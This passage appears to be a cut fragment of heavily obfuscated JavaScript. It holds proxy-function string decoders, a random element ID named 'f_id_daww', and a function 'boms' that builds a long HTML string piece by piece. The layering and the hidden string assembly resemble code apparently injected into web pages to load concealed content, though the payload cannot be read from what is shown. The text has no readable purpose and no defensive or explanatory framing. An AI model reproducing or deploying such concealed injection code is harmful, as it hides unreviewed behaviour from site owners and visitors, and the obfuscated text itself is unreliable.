0x5d,-0xa2,0x52,0x289)+_0x45a882(0x1b2,0x325,0x4af,0x552,0x212),_0x45a882(0x3bc,0x553,0x54c,0x3b2,0x61a)+_0x45a882(0x766,0x566,0x313,0x582,0x40c)+_0x55f76e(0xd3,0x154,0x169,0x1ab,0x116)],f_id_daww=Math[_0x55f76e(0x1f4,-0x180,0x19,-0x10f,0x227)+'m']()[_0x55f76e(0x27f,0x217,0x44,0x2d,0x1d4)+_0x55df31(-0x368,-0xd9,-0x28e,-0x167,-0x217)](-0x5a*-0x4a+0x1*-0xb47+0x121*-0xd)[_0x42c851(0x53e,0x7bf,0x4e4,0x6a3,0x6d6)+'r'](0x9a+0x1*0x12e7+-0x137f,0x27*0xd5+0x193e+-0x39a3);function boms(){var _0x323287={};_0x323287[_0x4d2e3c(0x398,0x6db,0x606,0x568,0x42e)]=function(_0x472fcc,_0x5535d7){return _0x472fcc<_0x5535d7;},_0x323287[_0x3b8721(-0x19d,-0x1b4,-0x25d,-0x2bd,-0x2df)]=function(_0x5bc4c7,_0x384766){return _0x5bc4c7!=_0x384766;},_0x323287[_0x49fafe(0x181,0x23d,0x235,0x121,0xc5)]=_0x109400(0xbe,0x86,0x255,0x21f,0x183)+'ay',_0x323287[_0x4d2e3c(0x53a,0x6c0,0x5cc,0x4a0,0x3ee)]=_0x109400(0x632,0x2aa,0x4f1,0x4d0,0x714),_0x323287[_0x109400(0x3ad,0x3c0,0x2cf,0x27f,0x1f3)]=_0x4d2e3c(0x585,0x4c8,0x608,0x614,0x445)+_0x109400(0x2f4,0x392,0x3a0,0x225,-0x24),_0x323287[_0x109400(0x6b7,0x46c,0x5c4,0x4cc,0x448)]=_0x49fafe(-0x50,0x155,-0xc,-0x6b,0x2f1)+_0x109400(0x270,0x3cd,0x17c,0x38e,0x2d1)+'4',_0x323287[_0x4d2e3c(0x42d,0x43f,0x551,0x582,0x62c)]=_0x3b8721(0x31,0x1,-0x145,0x10d,-0x95),_0x323287[_0x109400(0x23b,0x263,0x524,0x3f4,0x1b9)]=function(_0x3547a8,_0x2a1dcd){return _0x3547a8<_0x2a1dcd;},_0x323287[_0x3b8721(0x2fc,0x229,0x1d6,0x1a6,0x13d)]=function(_0x39083b,_0x3c85ab){return _0x39083b+_0x3c85ab;},_0x323287[_0x109400(0x33d,0x323,0x4a1,0x44d,0x587)]=function(_0x22953a,_0x5f5105){return _0x22953a+_0x5f5105;},_0x323287[_0x49fafe(0x40,0xfb,0x11e,0x23d,0x61)]=function(_0xe10aa4,_0x2cca47){return _0xe10aa4+_0x2cca47;},_0x323287[_0x3b8721(-0x1a9,-0xcb,0x1,-0x284,-0x192)]=function(_0x30d9fb,_0x48016f){return _0x30d9fb+_0x48016f;},_0x323287[_0x3b8721(-0x191,0x89,0x1be,-0x2bc,-0x81)]=function(_0x468ea1,_0x55ed2e){return _0x468ea1+_0x55ed2e;},_0x323287[_0x12a264(0x5d8,0x318,0x60b,0x47f,0x466)]=function(_0x2b16c1,_0x3f6ad5){return _0x2b16c1+_0x3f6ad5;},_0x323287[_0x12a264(0x2ae,0x34b,0x3e8,0x351,0x2db)]=function(_0x59af10,_0x3a2ba5){return _0x59af10+_0x3a2ba5;},_0x323287[_0x12a264(0xa8,0x46,0x28f,0x141,0x1f9)]=function(_0x455659,_0x300713){return _0x455659+_0x300713;},_0x323287[_0x3b8721(0x114,-0x121,0x1ee,0x265,0xa0)]=function(_0x10a4e4,_0x5f2b88){return _0x10a4e4+_0x5f2b88;},_0x323287[_0x109400(0x839,0x58b,0x835,0x623,0x6b3)]=function(_0x4235e8,_0x2dd9be){return _0x4235e8+_0x2dd9be;};function _0x109400(_0x1b6166,_0x19138a,_0x47f562,_0x2b397c,_0x2d94e1){return _0x1b09ad(_0x19138a,_0x19138a-0x112,_0x47f562-0x98,_0x2b397c-0x451,_0x2d94e1-0x89);}_0x323287[_0x49fafe(0x2b9,0x93,0x16a,-0x65,0x23e)]=function(_0x383576,_0x155c7a){return _0x383576+_0x155c7a;},_0x323287[_0x3b8721(-0x1cc,-0x209,-0x385,-0x28d,-0x2d9)]=function(_0x2544e2,_0xbc45bb){return _0x2544e2+_0xbc45bb;},_0x323287[_0x3b8721(-0xfa,-0x265,-0x2c7,0x84,-0x165)]=function(_0x1a50c2,_0x4b1203){return _0x1a50c2+_0x4b1203;},_0x323287[_0x109400(0x657,0x3b7,0x481,0x4e3,0x439)]=function(_0x4cbd16,_0xdbd9ed){return _0x4cbd16+_0xdbd9ed;},_0x323287[_0x4d2e3c(0xaab,0x78a,0xad4,0x8ab,0x877)]=function(_0x5ca33c,_0x3156c9){return _0x5ca33c+_0x3156c9;},_0x323287[_0x49fafe(0x135,0x7a,0x4c,0x1f8,0xf5)]=function(_0x56bacd,_0x4b8da4){return _0x56bacd+_0x4b8da4;},_0x323287[_0x4d2e3c(0x363,0x39a,0x40e,0x4dd,0x411)]=function(_0x36d1a5,_0x5dfcc6){return _0x36d1a5+_0x5dfcc6;},_0x323287[_0x3b8721(-0x291,-0x18b,-0x124,-0xa,-0x15d)]=function(_0xb09b17,_0x1d9334){return _0xb09b17+_0x1d9334;},_0x323287[_0x109400(0x196,0x1c6,0x1df,0x259,0x63)]=function(_0x8b69a5,_0x34a875){return _0x8b69a5+_0x34a875;},_0x323287[_0x12a264(0x312,0x406,0x30e,0x2c5,0x3a2)]=_0x3b8721(0x19f,-0xb,0xd3,0xcd,0x16a)+_0x12a264(0x406,0x387,0x1d2,0x176,0x28d),_0x323287[_0x12a264(0x165,-0x58,-0xdf,-0x7b,0x141)]=_0x49fafe(0x6d,0x2b3,0x432,0x193,0x4b1)+_0x109400(0x472,0x4e1,0x461,0x61d,0x7ba)+_0x4d2e3c(0x48b,0x6d5,0x374,0x5c3,0x379)+_0x49fafe(0x4bc,0x327,0x500,0x12e,0x100)+_0x4d2e3c(0x5ca,0x801,0x686,0x638,0x601)+_0x12a264(0x3a5,0x202,0x2e3,0xef,0x2be)+_0x12a264(0x44,0x2b0,-0xee,0x14c,0x14b)+_0x3b8721(-0x7f,-0x82,0x129,-0x76,-0x72)+_0x4d2e3c(0x5a8,0x50d,0x4ad,0x6a2,0x82a)+_0x109400(0x709,0x3ff,0x781,0x5f9,0x5c5)+_0x109400(0x4e4,0x746,0x6f2,0x639,0x598)+_0x3b8721(-0x132,-0x2f5,0x7,-0xe9,-0xf0)+_0x4d2e3c(0x6fd,0x764,0x640,0x66b,0x84a)+_0x109400(0x3dd,0x35e,0x3c8,0x2cc,0x451)+_0x3b8721(-0x1ad,-0x11a,-0x19a,0x13d,-0x6f)+'=\x22';function _0x49fafe(_0x2327ce,_0x309937,_0x365e2a,_0x23462d,_0x3d8ba9){return _0x1b09ad(_0x3d8ba9,_0x309937-0x95,_0x365e2a-0x24,_0x309937-0x2e1,_0x3d8ba9-0x185);}function _0x12a264(_0x55e126,_0x5323dd,_0x245167,_0x3a02f2,_0x3237cf){return _0x55f76e(_0x55e126-0xf7,_0x5323dd-0x26,_0x3237cf-0x1a1,_0x55e126,_0x3237cf-0x46);}_0x323287[_0x3b8721(-0x128,-0x1b9,-0x16d,-0x42a,-0x275)]=_0x109400(0x2ec,0x40f,0x55c,0x4cf,0x598),_0x323287[_0x3b8721(-0xeb,0xd,-0x3ee,-0x285,-0x237)]=_0x109400(0x279,0x633,0x518,0x4c1,0x6e0)+_0x49fafe(0x360,0x182,0x98,-0x7e,0x2e1)+_0x49fafe(0x582,0x415,0x24f,0x5a1,0x582)+_0x4d2e3c(0x7aa,0x7cc,0x99a,0x7f0,0x867)+_0x49fafe(0x2a6,0x2bb,0x263,0x49e,0x4fb)+_0x12a264(0x32d,0x30a,-0x5f,0x14b,0x198)+_0x12a264(0x207,0x3c1,0x14c,0x4fa,0x2c7)+_0x4d2e3c(0x982,0x96d,0x96c,0x73b,0x580)+_0x12a264(0x2aa,0x309,0x36b,0x1ec,0x3b3)+_0x3b8721(-0x2dc,-0x1ef,-0x2af,-0xed,-0x296)+_0x4d2e3c(0x416,0x628,0x3a2,0x564,0x685)+_0x3b8721(0x20d,0x248,-0xed,-0x81,0x9f)+_0x109400(0x38a,0x4b7,0x41f,0x31e,0x45d)+_0x12a264(0x72,0x346,0x31b,0xc2,0x240)+_0x109400(0x47d,0x522,0x458,0x48b,0x61d)+_0x109400(0x55d,0x3fd,0x40c,0x562,0x40b)+_0x49fafe(0x37f,0x271,0x77,0x2e9,0xca)+_0x49fafe(-0x39,0x17e,-0x45,-0x84,-0x6c)+_0x4d2e3c(0x6f7,0x981,0x73a,0x88c,0x8d5)+_0x12a264(0x487,0x537,0x10f,0x2e9,0x328)+_0x4d2e3c(0x40c,0x328,0x456,0x4a5,0x58a)+_0x4d2e3c(0x649,0x2ae,0x350,0x4c7,0x65e)+_0x109400(0x5fb,0x567,0x580,0x493,0x315)+_0x3b8721(-0x35,-0x124,-0x299,-0x257,-0x1eb)+_0x4d2e3c(0x69f,0x739,0x69b,0x876,0x76a)+_0x109400(0x492,0x739,0x71a,0x59e,0x535)+_0x49fafe(0x56a,0x401,0x277,0x3ce,0x5d0)+_0x49fafe(0x3ee,0x3bb,0x29e,0x241,0x52e)+_0x3b8721(-0x4f1,-0xd2,-0x2ba,-0x49b,-0x2bb)+_0x49fafe(0x3e0,0x290,0x83,0x33c,0x8a)+_0x49fafe(0x330,0x4b4,0x6aa,0x275,0x58c)+_0x4d2e3c(0x70b,0x5be,0x683,0x67d,0x847)+_0x4d2e3c(0xa1a,0x960,0x859,0x863,0x707)+_0x4d2e3c(0x65f,0x338,0x6e0,0x585,0x44b)+_0x4d2e3c(0x6bd,0x8b8,0x5d9,0x6c6,0x90e)+_0x3b8721(0x16f,-0x271,-0x48,0x162,-0x79)+_0x49fafe(0x1b0,0x396,0x2f1,0x2ac,0x467)+_0x12a264(0x23b,0x447,0x213,0x16f,0x2bb)+_0x12a264(0x4cf,0x4f3,0x21c,0x359,0x422)+_0x12a264(0x429,0x307,0x3b3,0x2db,0x3ca)+_0x49fafe(0x330,0x2f5,0xeb,0x17f,0xbb)+_0x109400(0x2b6,0x114,0x33b,0x2e9,0xc6)+_0x12a264(0x5df,0x2b5,0x615,0x44a,0x40e)+_0x12a264(0x417,0x3ec,0x8e,0x265,0x20c)+_0x12a264(0x2cb,0x545,0x2ea,0x524,0x3ff)+_0x49fafe(0x150,0x191,0x24e,0x3da,0x3e3)+_0x109400(0x4ac,0x722,0x71a,0x50d,0x4cf)+_0x4d2e3c(0x49d,0x685,0x3e4,0x4a8,0x408)+_0x3b8721(0x3a,0x7,0x109,0x13a,0x16f)+_0x49fafe(0x4cc,0x3e0,0x525,0x2b9,0x38c)+_0x109400(0x5d6,0x244,0x2b4,0x44f,0x526)+_0x4d2e3c(0x741,0x54e,0x91b,0x6cc,0x540)+_0x109400(0x297,0xb1,0x287,0x2e1,0x42e)+_0x4d2e3c(0x5b1,0x470,0x36c,0x5ba,0x4df)+_0x49fafe(0x314,0x189,0x155,0x12,0x2e3)+_0x109400(0x2b1,0x445,-0x25,0x210,0x164)+_0x49fafe(0x169,0x2be,0x3a2,0x12d,0x255)+_0x109400(0x334,0x50d,0x56d,0x4d9,0x69a)+_0x49fafe(0x2f5,0x1da,0x188,0x92,0x2d6)+_0x3b8721(0x284,-0x219,0x45,-0x41,0x34)+_0x4d2e3c(0x57e,0x4aa,0x5e9,0x65e,0x714)+_0x12a264(0x7f,0x237,0xd5,0xce,0x232)+_0x109400(0x48e,0x15e,0x2a3,0x278,0x4ba)+_0x3b8721(-0x17,-0x3,0x301,-0x1f,0x111)+_0x3b8721(0x22,0x6d,0x105,0x4b,-0x74)+_0x12a264(0x795,0x3e5,0x49f,0x75f,0x56d)+_0x12a264(0x50,0xc9,0x2ee,0x312,0x281)+_0x3b8721(-0x13a,-0xfe,0x14a,-0x2d,-0x6)+_0x12a264(0x366,0x79f,0x76c,0x38c,0x55e)+_0x4d2e3c(0x4f6,0x60d,0x42e,0x523,0x410)+_0x4d2e3c(0x5b2,0x7c4,0x569,0x76b,0x5ee)+_0x12a264(0x3df,0x4bf,0x412,0x169,0x2cd)+_0x49fafe(-0x26,0x17c,0x301,-0xac,0x1e9)+_0x12a264(0x40f,0x19b,0xd7,0x238,0x2b0)+_0x49fafe(0x3c2,0x2ad,0x2b4,0x15c,0xb0)+_0x109400(0x5ae,0x37f,0x2d6,0x3bf,0x5ed)+_0x4d2e3c(0x686,0x878,0x7cd,0x72b,0x528)+_0x12a264(0x62e,0x591,0x61c,0x688,0x535)+_0x3b8721(-0x303,-0x8d,0x71,-0x281,-0x1be)+_0x12a264(0x15e,0x2d7,0x3a,0x1b0,0x152)+_0x4d2e3c(0x7d5,0x902,0x7dd,0x76e,0x897)+_0x49fafe(0x33b,0x27f,0x3fd,0x49b,0x259)+_0x4d2e3c(0x8d5,0x812,0x93a,0x7fe,0x69b)+_0x4d2e3c(0x51e,0x7fa,0x680,0x6c4,0x639)+_0x3b8721(0x160,-0x51,-0x22,0x301,0xd7)+_0x49fafe(0x441,0x3d0,0x476,0x545,0x270)+_0x12a264(0x1cd,0x164,0x294,0x480,0x33f)+_0x49fafe(0x36f,0x2d2,0x359,0xe8,0x475)+_0x49fafe(0xb2,0xa0,-0x122,-0x76,-0x2f)+_0x12a264(0x3a1,0x485,0x3c7,0x22e,0x314)+_0x3b8721(0xf1,-0x14b,0x32,-0xaa,0x6)+_0x4d2e3c(0x52a,0x2db,0x642,0x496,0x386)+_0x109400(0x71a,0x514,0x715,0x506,0x380)+_0x4d2e3c(0x59d,0x554,0x4f7,0x629,0x3fe)+_0x3b8721(-0xc4,-0x12a,-0x2b3,-0x20d,-0x194)+_0x4d2e3c(0x8ef,0x63f,0xa2b,0x88d,0x7b3)+_0x49fafe(0x5f1,0x3bf,0x3af,0x35c,0x3ff)+_0x4d2e3c(0x911,0x73c,0xa7c,0x89c,0x6ed)+_0x49fafe(0x61f,0x45f,0x591,0x315,0x60f)+_0x109400(0x3c9,0x251,0x1c5,0x3ff,0x4e0)+_0x3b8721(-0xb7,-0x193,-0x2cd,-0x53,-0x261)+_0x109400(0x632,0x602,0x6ab,0x5fc,0x768)+_0x3b8721(0x109,0x132,0x130,-0x21b,-0xa1)+_0x3b8721(-0x2a0,-0xf2,-0x2ec,-0x14b,-0x16f)+_0x3b8721(0x2b0,0x179,0x1cf,0x33d,0x198)+_0x3b8721(0x221,0x18d,-0x148,-0xfc,0xd6)+_0x3b8721(0x213,0x2b7,0x78,-0x3e,0x1a6)+_0x4d2e3c(0x7c0,0x682,0x8ed,0x8d0,0x78b)+_0x49fafe(0x25d,0x388,0x4b3,0x57f,0x595)+_0x109400(0x229,0x39d,0x2d6,0x321,0x539)+_0x109400(0x271,0x366,0x416,0x431,0x5d1)+_0x49fafe(0x180,0xdb,0x213,0x19b,0x203)+_0x4d2e3c(0x84d,0x8c0,0x514,0x760,0x93c)+_0x49fafe(0x1b5,0x102,0x1c7,-0x127,0x171)+_0x109400(0x48b,0x148,0x282,0x383,0x424)+_0x4d2e3c(0xaef,0x74a,0x90d,0x8e9,0x7a5)+_0x109400(0x44e,0x31f,0x5ff,0x511,0x2fb)+_0x49fafe(0x285,0x3df,0x1ce,0x20f,0x56d)+_0x3b8721(-0x151,0x68,0x209,-0x24b,-0x46)+_0x3b8721(-0x33f,-0x42f,-0x17c,-0x6d,-0x2c0)+_0x49fafe(0x564,0x4d2,0x6ca,0x5e6,0x33a)+_0x109400(0x578,0x201,0x547,0x33a,0x582)+_0x3b8721(0xd9,-0x1ce,-0x2d4,-0x3e,-0x173)+_0x49fafe(0x3a7,0x1f4,0x2b5,0x43d,0xbf)+_0x49fafe(-0x24,0xf3,-0xdb,0x30d,0x296)+_0x3b8721(-0x1b6,-0x234,0x53,0x90,-0x12f)+_0x12a264(0x175,0x20a,0x1e7,0x135,0x2a9)+_0x4d2e3c(0x67a,0x909,0x8a2,0x6d0,0x592)+_0x4d2e3c(0x62f,0x5c2,0x59e,0x7d1,0x6c3)+_0x3b8721(-0x1f8,0x70,-0x26,0x1ac,0x11)+_0x4d2e3c(0x89a,0x544,0x8ff,0x6e0,0x879)+_0x49fafe(0x2f7,0x3a6,0x383,0x3b3,0x473)+_0x3b8721(0x5e,-0x68,0x13a,0x3bd,0x17c)+_0x12a264(0x1e4,0x367,0x367,-0x32,0x1fb)+_0x109400(0x4a7,0x2ca,0x233,0x47c,0x670)+_0x109400(0x228,0x258,0x30f,0x1fe,0x309)+_0x12a264(0x193,0x287,0x7f,0x348,0x114)+_0x49fafe(0x508,0x31a,0x3bc,0x288,0x14f)+_0x12a264(0x32a,0xf8,0x504,0x3a1,0x2d0)+_0x49fafe(0x185,0x95,0x255,-0xf2,-0xa1)+_0x3b8721(-0x1f9,-0x4cd,-0x3d8,-0x1b1,-0x2d8)+_0x3b8721(-0x89,-0xce,-0x2e1,0xdb,-0x166)+_0x3b8721(0x284,0x16e,0x35,0x2f0,0x131)+_0x4d2e3c(0x611,0x3fe,0x369,0x589,0x6b9)+_0x3b8721(-0x32d,-0x234,-0x35f,-0x134,-0x218)+_0x12a264(0x20e,-0x2e,0x30d,0x76,0x1cd)+_0x4d2e3c(0xa21,0x654,0x75a,0x85e,0x755)+_0x49fafe(0x2ba,0x1e6,0x14d,0x12e,0x3c)+_0x49fafe(0x343,0x207,0x331,0x31f,0x10e)+_0x3b8721(-0xe8,0x8c,-0x71,-0x7a,-0x14b)+_0x4d2e3c(0x6d3,0x4eb,0x3bf,0x54b,0x584)+_0x109400(0x28e,0x62c,0x38b,0x410,0x661)+_0x3b8721(0x1bf,0x113,-0x98,0x31,-0x49)+_0x12a264(0x491,0x83,0x222,0x138,0x2d0)+_0x4d2e3c(0x550,0x65d,0x49a,0x49a,0x580)+_0x12a264(0x547,0x294,0x2fb,0x41a,0x3a8)+_0x49fafe(0x47d,0x433,0x380,0x25c,0x1e3)+_0x4d2e3c(0x78b,0x6f9,0x743,0x5f0,0x774)+_0x3b8721(-0x2e5,-0x381,-0x366,0x6f,-0x176)+_0x49fafe(0x63e,0x3ee,0x2f8,0x5a1,0x46c)+_0x3b8721(0x1ed,0x3e,0x2ae,0x118,0x94)+_0x4d2e3c(0x6e6,0x85f,0x70a,0x866,0x6b9)+_0x49fafe(0x5d1,0x46c,0x27c,0x472,0x371)+_0x3b8721(0x29d,0x2cc,-0x25,0x386,0x192)+_0x4d2e3c(0x62e,0x915,0x5e7,0x835,0x5e2)+_0x3b8721(0x3c6,0x10e,0x14f,0x88,0x198)+_0x12a264(0x287,0x13b,0x6a,0x321,0x124)+_0x49fafe(0x1c8,0x2c9,0x341,0x4b3,0xb7)+_0x12a264(0x4ce,0x200,0x11e,0x489,0x2e3)+_0x49fafe(0x239,0x459,0x42e,0x53a,0x4f3)+_0x109400(0x4e7,0x734,0x544,0x548,0x6f6)+_0x4d2e3c(0x72f,0x7a7,0x805,0x8fa,0xae2)+_0x109400(0x187,0x3b8,0x474,0x296,0xb8)+_0x4d2e3c(0x545,0x394,0x33f,0x549,0x40b)+_0x109400(0x573,0x837,0x4a3,0x5f1,0x80e)+_0x109400(0x200,0xaf,0x23f,0x2bb,0x4ff)+_0x109400(0x446,0x437,0x2bb,0x2e7,0x209)+_0x4d2e3c(0x6eb,0x8b8,0x8cf,0x85e,0x645)+_0x3b8721(-0x33f,-0x340,-0x317,-0x244,-0x17d)+_0x12a264(0x438,0x3d0,0x228,0x2b5,0x25d)+_0x3b8721(-0x23b,-0x215,-0xcc,0x11,-0x51)+_0x49fafe(0x1b0,0x146,0x235,0x257,-0x88)+_0x3b8721(-0xe0,-0x3f,-0x2ff,-0x104,-0xc3)+_0x49fafe(0x273,0x31a,0x1c8,0x522,0xf6)+_0x49fafe(0x3d5,0x27a,0x191,0x43e,0x2c5)+_0x49fafe(0x2d6,0x95,-0x23,-0x1ac,0x234)+_0x49fafe(0x660,0x47e,0x4ce,0x2dd,0x297)+_0x3b8721(-0x175,-0x378,-0x27a,-0x443,-0x28c)+_0x3b8721(-0x1ef,-0x250,-0x276,-0x182,-0x178)+_0x4d2e3c(0x40a,0x614,0x788,0x5f2,0x7aa)+_0x4d2e3c(0x937,0x7e2,0x801,0x7f3,0x5d5)+_0x12a264(0x5eb,0x4f8,0x615,0x51a,0x44d)+_0x49fafe(0x3ce,0x227,0x19f,0x2a9,0x65)+_0x4d2e3c(0xa95,0x8a2,0x875,0x8ae,0x699)+_0x109400(0x571,0x5ad,0x60b,0x665,0x5c7)+_0x12a264(0x347,0x35f,0x5c1,0x466,0x486)+_0x12a264(0x596,0x4fe,0x712,0x4bf,0x551)+_0x3b8721(-0x1d2,-0x1f2,-0x279,-0x303,-0x295)+_0x4d2e3c(0x62f,0x2a9,0x6b6,0x4b5,0x49e)+_0x49fafe(0x26d,0x13a,0x37b,0x3c,0x18c)+(_0x49fafe(0x522,0x459,0x449,0x452,0x5b5)+_0x12a264(0x241,0x452,0x545,0x678,0x42e)+_0x4d2e3c(0x868,0x9ac,0x993,0x8fa,0x9e7)+_0x4d2e3c(0x5f8,0x2e0,0x665,0x52b,0x442)+_0x49fafe(0x1ac,0x87,0x3f,-0x168,0x191)+_0x12a264(0x625,0x2e2,0x339,0x669,0x4e3)+_0x3b8721(-0x34f,-0x300,-0x1d2,-0x1ca,-0x218)+_0x12a264(-0x73,0xe0,0x2a4,0x3d6,0x1cd)+_0x4d2e3c(0xa46,0x680,0x73e,0x85e,0x828)+_0x12a264(0x376,0x409,0x1b,0x163,0x23c)+_0x3b8721(-0xa8,-0x4f1,-0x143,-0x41b,-0x2a9)+_0x3b8721(0x29c,0x216,-0x8f,0x20b,0x60)+_0x109400(0x1d4,0x4ae,0x258,0x2b6,0x2a0)+_0x12a264(0x3d2,0x52d,0x374,0x1e5,0x2f6)+_0x12a264(0x309,0x47f,0x275,0x36a,0x370)+_0x3b8721(-0x61,-0x321,-0x30a,-0x1f7,-0xe9)+_0x4d2e3c(0x5e3,0x3fc,0x263,0x49a,0x27e)+_0x49fafe(0x2ad,0x1d3,0x3d5,0x1f9,0x97)+_0x109400(0x5a3,0x5ab,0x619,0x5a3,0x485)+_0x49fafe(0x15e,0x1eb,0xa8,0x263,0x1d7)+_0x4d2e3c(0x40a,0x611,0x3cf,0x4e7,0x4a8)+_0x3b8721(0x1b,-0x1fd,-0x33e,-0xc9,-0x1d9)+_0x3b8721(-0x18c,-0x1ee,-0x230,-0x172,-0x1e3)+_0x12a264(0x48a,0x4ef,0x1a9,0x503,0x317)+_0x4d2e3c(0x4ee,0x6b5,0x661,0x6ef,0x839)+_0x49fafe(0x2c4,0x396,0x3d8,0x5bc,0x3d9)+_0x49fafe(0xc4,0x265,0x158,0x87,0x1ef)+_0x109400(0x5bc,0x41b,0x76e,0x53c,0x513)+_0x3b8721(-0x19a,0xb4,-0x33,0x189,0x11)+_0x49fafe(0x2de,0x2db,0x1f3,0x4a2,0x1be)+_0x12a264(0x237,0x229,0x20,0xa6,0x267)+_0x4d2e3c(0x942,0x654,0x69a,0x79b,0x85d)+_0x12a264(0x83,0x3b5,0x1ab,0x42f,0x27a)+_0x4d2e3c(0x3e0,0x420,0x80e,0x5d4,0x597)+_0x109400(0x5e8,0x408,0x5f5,0x5f8,0x683)+_0x4d2e3c(0x600,0x593,0x878,0x7c4,0x79b)+_0x12a264(-0x4f,0x72,0x157,-0x63,0xd8)+_0x49fafe(0x1f1,0x21b,0x264,0xf5,0x55)+_0x4d2e3c(0x7f5,0x953,0x5b7,0x7af,0x6d9)+_0x3b8721(-0x1d2,-0x2e1,-0x2a0,-0x87,-0x273)+_0x3b8721(0xe9,-0x304,-0x148,-0xd,-0xd9)+_0x49fafe(0x1ce,0x296,0xbe,0x21c,0x27c)+_0x4d2e3c(0x43f,0x383,0x6b8,0x566,0x3ec)+_0x3b8721(-0x3b2,-0x102,-0x1b0,-0x25c,-0x161)+_0x12a264(0x629,0x316,0x31e,0x64a,0x4c6)+_0x109400(0x629,0x590,0x25d,0x442,0x291)+_0x3b8721(-0x2e7,-0x42c,-0x397,-0xb9,-0x2c3)+_0x3b8721(-0x1fc,0x37,-0x20d,-0x449,-0x203)+_0x49fafe(0x3b3,0x26c,0x144,0x2d5,0x3f)+_0x12a264(0x3eb,0x69,0x293,0x11b,0x297)+_0x3b8721(-0x41c,-0x485,-0x37,-0x2e7,-0x266)+_0x3b8721(-0xe5,0x1a6,-0x16d,0xf,0x16)+_0x12a264(0x435,0x54b,0x27a,0x338,0x31a)+_0x12a264(0x5ee,0x39e,0x240,0x4f1,0x486)+_0x3b8721(0x3db,0xf1,0x218,0x370,0x198)+_0x3b8721(-0x1f2,-0x1bd,-0x27d,-0x469,-0x295)+_0x4d2e3c(0x5ca,0x3b8,0x41d,0x5c7,0x7a8)+_0x12a264(0x2c0,0x40b,0x3f7,0x19e,0x2ee)+_0x49fafe(0x222,0xa9,0x261,-0x8b,-0x13a)+_0x3b8721(0x155,-0x49,0x75,0x1f0,0x50)+_0x4d2e3c(0x349,0x4ea,0x5b2,0x54b,0x65b)+_0x4d2e3c(0x76e,0x70a,0x7e4,0x6a5,0x88c)+_0x109400(0x44a,0x87c,0x435,0x64b,0x887)+_0x12a264(0x420,0x564,0x5cb,0x3fb,0x551)+_0x12a264(0x173,0x3d,0xb6,0x50,0x124)+_0x3b8721(0x41,0x133,-0x17d,-0x198,-0x8c)+_0x3b8721(-0x334,-0xad,0xcb,-0x1da,-0xe8)+_0x12a264(0x37f,0xc1,0x2c8,0x1b4,0x19c)+_0x12a264(0x4f4,0x48f,0x2b0,0x35a,0x2f6)+_0x3b8721(-0x286,0xcc,0x17d,-0x15,-0x49)+_0x12a264(0x2cc,0xd6,0x50f,0x34a,0x2d0)+_0x12a264(-0xf1,0x2e1,0x43,0x1d6,0xeb)+_0x4d2e3c(0x558,0x498,0x642,0x578,0x3e0)+_0x12a264(0xfb,0xb0,0x3e4,0x4a0,0x2eb)+_0x12a264(0x658,0x6b7,0x4b5,0x6a6,0x4af)+_0x49fafe(0x4c9,0x3d8,0x300,0x4fd,0x611)+_0x4d2e3c(0x76a,0x898,0x6ca,0x8fa,0xa50)+_0x109400(0x1b0,0x2a6,0xd0,0x296,0x24e)+_0x109400(0x3af,0x223,0x366,0x3ee,0x597)+_0x109400(0x760,0x8d0,0x44a,0x681,0x64e)+_0x109400(0x64c,0x4be,0x3fe,0x47d,0x234)+_0x12a264(0xd9,0x3f6,0x1e4,0x3e5,0x241)+_0x3b8721(-0x248,-0x1fb,-0x59,-0x108,-0x176)+_0x109400(0x326,0x738,0x4e4,0x55e,0x50c)+_0x3b8721(0x25e,-0x3d,0x153,0x7a,0x94)+_0x49fafe(0x85,0xb4,-0x186,0x197,0x1c7)+_0x4d2e3c(0x8f8,0xa59,0x91e,0x897,0x8f8)+_0x12a264(0x16c,0x23a,0x23e,0x281,0x1a1)+_0x3b8721(-0xe2,-0x27f,-0x10d,-0x51,-0x1ec)+_0x109400(0x696,0x503,0x447,0x5c9,0x3db)+_0x4d2e3c(0x399,0x6f4,0x747,0x5eb,0x72a)+_0x109400(0x42f,0x555,0x1b7,0x3c5,0x537)+_0x4d2e3c(0x644,0x980,0x645,0x856,0x6b0)+_0x3b8721(-0x88,-0x2b9,-0x1e1,0x72,-0x97)+_0x4d2e3c(0xa87,0x97e,0x7ba,0x8fa,0x741)+_0x12a264(0x686,0x699,0x44c,0x304,0x486)+_0x49fafe(0x511,0x4fb,0x479,0x6d3,0x676)+_0x12a264(-0x111,0x1c0,0x2c1,0x2d7,0x124)+_0x12a264(0x47a,0x32c,0x46a,0x27f,0x4a0)+_0x12a264(0x140,0x2f0,0x1ce,0x412,0x216)+_0x109400(0x1e1,0x205,0x42c,0x2b6,0x359)+_0x4d2e3c(0x4ae,0x614,0x52b,0x6a5,0x64d)+_0x109400(0x5b8,0x37f,0x4d4,0x48a,0x385)+_0x49fafe(0x31c,0x27a,0x155,0x283,0x345)+_0x4d2e3c(0x5f4,0x508,0x269,0x49a,0x359)+_0x109400(-0xa,0x11c,0x426,0x1f8,0x2d7)+_0x109400(0x520,0x837,0x53f,0x661,0x52b)+_0x109400(0x3d1,0x3bc,0x64c,0x5c9,0x7e6)+_0x4d2e3c(0x66e,0x727,0x74b,0x710,0x897)+_0x109400(0x50b,0x539,0x6ab,0x66b,0x59f)+_0x4d2e3c(0x68b,0x3e5,0x2d1,0x4d3,0x632)+_0x3b8721(-0xc0,-0x77,0x106,-0x282,-0xfa)+_0x49fafe(0x32c,0x1bd,0xe5,0x1e3,0x124)+_0x49fafe(0x257,0x146,0x288,-0xc6,-0x35)+_0x12a264(0x1fc,0x191,0x352,0x11b,0x291)+_0x4d2e3c(0x8eb,0x71a,0x99c,0x85e,0x7e9)+_0x12a264(0x48a,0x136,0x290,0x3e3,0x23c)+_0x12a264(0x4eb,0x3b1,0x4de,0x29d,0x300)+_0x49fafe(0x680,0x483,0x2a9,0x33d,0x26c)+_0x3b8721(-0x10,-0x168,-0x37c,-0x16,-0x12e)+_0x49fafe(0x3e4,0x4f5,0x3d9,0x4df,0x487)+_0x12a264(0x662,0x28f,0x5b3,0x29d,0x4a3)+_0x12a264(0x65f,0x348,0x4c2,0x3b4,0x444)+_0x4d2e3c(0x953,0x8ec,0xa32,0x7fc,0x7d3)+_0x12a264(0x3ef,0x625,0x6d6,0x688,0x517)+_0x12a264(0x1b1,0x56,0x3dc,0x72,0x287)+_0x49fafe(0x27f,0x14b,0xa5,0x36a,-0xe3)+_0x3b8721(-0x168,-0x60,-0x1be,-0x3b8,-0x29c)+_0x3b8721(0xa2,0x110,0x32e,0x31f,0x192)+_0x109400(0x260,0x16f,0x264,0x296,0x117)+_0x12a264(0x55f,0x29f,0x3f6,0x25b,0x3a5)+_0x4d2e3c(0x672,0x628